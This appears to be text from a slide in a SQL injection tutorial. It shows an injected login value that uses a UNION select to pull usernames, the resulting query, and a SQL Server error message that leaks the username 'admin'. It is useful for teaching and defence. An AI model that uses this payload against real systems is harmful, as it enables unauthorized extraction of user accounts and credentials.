 Or, Get Some Data

  Pass in – ' union select min(username)
  from users where username > 'a' --
select * from users where username = ''
  union select min(username) from users
  where username > 'a' -- and password = ''
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the
  nvarchar value 'admin' to data type int.
 